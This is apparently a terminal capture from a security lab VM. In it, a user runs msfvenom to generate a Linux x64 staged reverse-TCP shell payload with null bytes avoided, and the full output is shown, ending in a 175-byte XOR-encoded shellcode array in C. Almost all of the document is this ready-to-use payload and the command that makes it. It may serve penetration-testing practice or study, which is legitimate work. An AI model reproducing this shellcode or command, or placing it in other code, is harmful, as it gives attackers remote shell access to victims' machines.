 ┌──(cole㉿VM-ExtClient-VMEC01)-[~]
└─$ msfvenom -a x64 --platform linux -p linux/x64/shell/reverse_tcp -b "\x00" -f c
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=55, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 175 (iteration=0)
x64/xor chosen with final size 175
Payload size: 175 bytes
Final size of c file: 760 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xef\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x09\xb4\xad\xf4\xb2\x6f\x80\x9b\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x41\x85\x52\x9e\xbb\x37"
"\x19\x2d\x19\xfc\x24\x22\xff\x5e\x49\xf1\x2b\xf5\xf7\x46\xb5"
"\x60\x85\xd3\x8c\x74\xd5\xa5\xd8\x65\xc1\xc2\x59\xde\x84\xac"
"\x2b\x05\x82\xc4\x63\xb5\xf3\xfb\xb7\x27\x05\x5b\x71\x8f\xe5"
"\x63\xfa\xd6\x82\x9b\x18\xe8\xa7\xf4\xb0\x60\xd1\xd3\x80\x52"
"\xc7\xe4\xe8\x05\xaa\xc3\x06\xb1\xf4\xbc\x37\xaf\xf9\xbe\x40"
"\x4b\x64\x80\xaa\x38\xea\xb8\x51\xde\xad\x9e\xb7\x27\x09\x7c"
"\x41\x85\x5b\xfb\xb7\x36\xd9\xc4\x41\x31\x6d\x8d\x75\x05\xbc"
"\xc3\x63\xb5\xf2\xfb\xb7\x31\xea\xbd\x53\xbb\xa8\xbc\x37\xaf"
"\xf8\x76\xf6\x52\xad\xf4\xb2\x6f\x80\x9b";
┌──(cole㉿VM-ExtClient-VMEC01)-[~]
└─$